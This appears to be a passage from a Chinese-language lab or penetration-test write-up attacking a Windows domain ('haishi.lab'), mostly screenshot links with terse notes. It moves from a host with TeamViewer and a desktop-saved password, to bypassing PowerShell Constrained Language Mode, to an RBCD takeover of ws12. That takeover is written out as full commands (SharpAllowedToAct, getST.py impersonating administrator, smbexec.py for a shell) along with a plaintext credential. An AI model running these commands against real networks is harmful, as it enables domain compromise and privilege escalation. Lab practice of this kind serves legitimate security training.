
发现该机器有tv,同时连接着 192.168.201.100这台机器

而且桌面保存着密码

连接成功
ws09- clm限制

发现cmd被禁用

发现很多命令被禁用

同时powershell被设置为 clm 语言模式
同时发现该目录无法执行exe
切换一个白目录
bypass clm
https://hackmd.io/@0xbc000/B1pNFIuP_
限制目录执行exe
发现rbcd的用户


1 | husungeng:X9NNkYTMp9jA2vKHXXI |
ws12-rbcd接管exchange
生成机器账号
1 | SharpAllowedToAct.exe -m husungeng -p X9NNkYTMp9jA2vKHXXI -t ws12 -a 192.168.200.2 haishi.lab |
获取服务票据
1 | python getST.py -dc-ip 192.168.200.2 haishi/husungeng:X9NNkYTMp9jA2vKHXXI -spn cifs/ws12.haishi.lab -impersonate administrator |
导入票据

1 | export KRB5CCNAME=administrator.ccache |
getshell
1 | python3 smbexec.py -no-pass -k ws12.haishi.lab |